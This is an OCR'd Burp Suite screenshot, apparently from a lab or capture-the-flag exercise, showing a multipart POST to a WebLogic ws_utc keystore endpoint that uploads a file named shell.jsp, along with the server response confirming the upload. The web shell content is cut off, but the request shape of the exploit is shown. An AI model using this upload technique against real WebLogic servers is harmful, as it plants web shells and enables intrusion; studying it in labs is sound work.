 Burp Suite Professional v2020.12 - Temporary Project - licensed to surferxyz
Burp Project 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send 取消 < > 目标: http://10.129.242.172:7001
请求
Pretty Raw \n Actions
1 POST /ws_utc/resources/setting/keystore?timestamp=
1616168773381 HTTP/1.1
2 Host: 10.129.242.172:7001
3 Content-Length: 1329
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.242.172:7001
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryscmC8lukaAW2PACL
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer:
http://10.129.242.172:7001/ws_utc/config.do
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=
JD5LHoHCjKv3AaEL5ESJ4KLrVv5tOwo5icmb2HTmZm_THr0a05F
3!-727155053
14 Connection: close
15
16 ------WebKitFormBoundaryscmC8lukaAW2PACL
17 Content-Disposition: form-data; name="ks_name"
18
19 a
20 ------WebKitFormBoundaryscmC8lukaAW2PACL
21 Content-Disposition: form-data; name="ks_edit_mode"
22
23 false
24 ------WebKitFormBoundaryscmC8lukaAW2PACL
25 Content-Disposition: form-data; name="
ks_password_front"
Search... 没有比赛
响应
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Fri, 19 Mar 2021 15:46:31 GMT
4 Content-Length: 446
5 Content-Type: application/xml
6
7 <?xml version="1.0" encoding="UTF-8"?><setting id="
security"><section name="key_store_list"><options
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance
" xsi:type="securityOptions"><keyStoreItem><id>
1616168780154</id><name>a</name><keyStore>shell.jsp
</keyStore><password>a</password></keyStoreItem><
keyStoreItem><id>1616168791672</id><name>a</name><
keyStore>shell.jsp</keyStore><password>a</password>
</keyStoreItem></options></section></setting>
Search... 没有比赛
INSPECTOR
Query Parameters (1)
Body Parameters (6)
Request Cookies (1)
Request Headers (13)
Response Headers (4)
完成
573字节 | 23毫秒